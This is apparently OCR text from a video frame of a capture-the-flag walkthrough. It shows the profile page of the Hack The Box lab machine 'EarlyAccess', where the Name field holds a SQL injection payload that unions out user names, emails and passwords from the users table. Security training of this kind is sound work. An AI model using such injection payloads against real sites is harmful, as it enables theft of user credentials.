 Applications Places System
Fri Feb 11, 18:50
EarlyAccess — Mozilla Firefox
EarlyAccess
EarlyAccess Game
MySQL :: MySQL 8.0 Ref
https://earlyaccess.htb/user/profile
120%
Home Messaging Forum Store Register key Game
ippsec') union select name,email,password from db.users-- -
Profile Information
Update your account's profile information and email address.
Name
ippsec') union select name,email,password from db.users-- -
Email
root@ippsec.rocks
SAVE
Update Password
Ensure your account is using a long, random password to stay
secure.
Current Password
New Password
Confirm Password
SAVE